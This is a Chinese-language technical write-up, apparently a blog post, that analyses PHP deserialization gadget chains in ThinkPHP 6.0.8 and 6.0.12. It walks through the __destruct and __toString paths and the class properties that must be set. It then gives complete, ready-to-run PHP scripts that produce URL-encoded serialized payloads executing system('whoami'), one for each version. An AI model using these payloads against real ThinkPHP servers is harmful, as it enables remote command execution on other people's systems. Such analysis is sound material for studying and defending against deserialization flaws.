## 两个版本区别

__destruct链触发走的路一样

__toString链最终利用点不同``__destruct是对象被销毁的时候进行调用，因为php在程序块结束时会进行垃圾回收，将对象进行销毁，然后自动触发__destruct的魔术方法。``

## __destruct• 如图①调用`isEmpty()`方法，我们需要绕过①即`\$this->isEmpty()`为false，`\$this->trigger('BeforeWrite')`为true，漏洞方法是`updateData`• 看一眼`isEmpty()`方法，这里只要**\$this->data为非空**即可。• `\$this->trigger()` 方法（位于`vendor\topthink\think-orm\src\model\concern\ModelEvent.php`中）**\$this->withEvent为false**即可。• 这里分出来一个`\$this->getChangedData()` 方法，可以看到设置 \$this-data`为非空，\$this->force == true 即可。``````\$this->data不为空
\$this->lazySave == true
\$this->withEvent == false
\$this->exists == true
\$this->force == true``````

## __toString• `getData`方法看一眼，`\$this->data`可控，`\$fieldName`来自`getRealFieldName`方法，去该方法看一眼`\$filename`• 跟进`getRealFieldName`方法，可以看到默认返回传入的参数，那么`\$filename`就是可控的，那么自然传入`getValue`方法的`\$value`也是可控的，很显然这里需要`\$this->convertNameToCamel || !\$this->strict == true`，才会返回`\$name` 这里默认是返回，也就是最开始从 `toArray()` 方法中传进来的 `\$key` 值。所以`getData()`返回的就是`\$this->data[\$key]`，再来看`getAttr()`，最后的返回语句 `getValue()` 方法：（`\$value` 的值就是 `\$this->data[\$key]`）；## V6.0.8

``````<?php
namespace think\model\concern;
trait Attribute
{
private \$data = ["evil_key" => "whoami"];
private \$withAttr = ["evil_key" => "system"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private \$lazySave;
protected \$withEvent;
private \$exists;
private \$force;
protected \$table;
function __construct(\$obj = '')
{
\$this->lazySave = true;
\$this->withEvent = false;
\$this->exists = true;
\$this->force = true;
\$this->table = \$obj;//将table 声明为Pivot类的对象，从而将两个POP链串联起来。
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
\$a = new Pivot();
\$b = new Pivot(\$a);
echo urlencode(serialize(\$b));``````

## V6.0.12

②处的话在`Thinkphp6.0.12`时已经对传入的`\$closure`进行判断，再一次判断`\$closure`是否为闭包函数，导致6.0.8的利用链断掉了，无法像6.08版本那样在①处利用

``if (\$closure instanceof \Closure) ````````if (\$this->jsonAssoc) {
\$value[\$key] = \$closure(\$value[\$key], \$value);
}````````private \$withAttr = ["key"=>["key1"=>"system"]];``

``private \$data = ["key" => ["key1" => "whoami"]];```trait Attribute`

``````trait Attribute
{
private \$data = ["key" => ["key1" => "whoami"]];
private \$withAttr = ["key"=>["key1"=>"system"]];
protected \$json = ["key"];
}``````

Medol中添加 protected \$jsonAssoc；并设置其值为true。

``````abstract class Model
{
use model\concern\Attribute;
private \$lazySave;
protected \$withEvent;
private \$exists;
private \$force;
protected \$table;
protected \$jsonAssoc;
function __construct(\$obj = '')
{
\$this->lazySave = true;
\$this->withEvent = false;
\$this->exists = true;
\$this->force = true;
\$this->table = \$obj;
\$this->jsonAssoc = true;php
}
}``````

``````<?php

namespace think\model\concern;
trait Attribute
{
private \$data = ["key" => ["key1" => "whoami"]];
private \$withAttr = ["key"=>["key1"=>"system"]];
protected \$json = ["key"];
}
namespace think;
abstract class Model
{
use model\concern\Attribute;
private \$lazySave;
protected \$withEvent;
private \$exists;
private \$force;
protected \$table;
protected \$jsonAssoc;
function __construct(\$obj = '')
{
\$this->lazySave = true;
\$this->withEvent = false;
\$this->exists = true;
\$this->force = true;
\$this->table = \$obj;
\$this->jsonAssoc = true;
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
\$a = new Pivot();
\$b = new Pivot(\$a);
echo urlencode(serialize(\$b));``````